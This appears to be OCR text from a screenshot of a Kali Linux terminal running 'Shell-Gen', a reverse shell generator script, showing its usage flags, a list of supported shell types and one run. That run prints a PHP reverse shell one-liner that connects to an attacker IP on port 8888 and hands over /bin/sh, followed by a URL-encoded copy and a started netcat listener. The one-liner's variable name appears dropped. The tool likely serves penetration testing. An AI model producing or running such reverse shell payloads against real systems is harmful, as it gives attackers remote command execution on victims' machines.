 kali@kali: ~/Shell-Gen
File Actions Edit View Help
Usage: ./shells.sh -s [shell type] -[flag]
-h show help
-s select a shell
-v use virtual ip address
-l use local ip address
-u url encode the shell
-p specify a port
-x do not start a listener automatically
-o show options/shells
kali@kali:~/Shell-Gen$ ./shells.sh -o
Available shells
1.Bash
2.Python
3.Php
4.Ruby
5.Perl
6.Java
7.nc
8.xterm
kali@kali:~/Shell-Gen$ ./shells.sh -s php -p 8888 -u
Using IP: 192.168.189.128
Using Port: 8888
Shell:
php -r '=fsockopen("192.168.189.128",8888);exec("/bin/sh -i <&3 >&3 2>&3");'
Url-encoded Shell:
php%20-r%20%27%3dfsockopen%28%22192.168.189.128%22%2c8888%29%3bexec%28%22%2fbin%2fsh%20-i%20%3c%263%20%3e%263%202%3e%263%22%29%3b%27
Starting a listener on port: 8888
listening on [any] 8888 ...